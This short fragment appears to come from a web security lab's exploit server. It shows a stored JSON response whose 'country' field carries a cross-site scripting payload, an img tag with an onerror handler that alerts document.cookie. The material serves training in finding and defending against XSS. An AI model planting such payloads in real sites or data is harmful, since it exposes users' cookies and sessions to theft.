 https://exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Body:
{
    "country": "<img src=1 onerror=alert(document.cookie)>"
}
Store View exploit Access log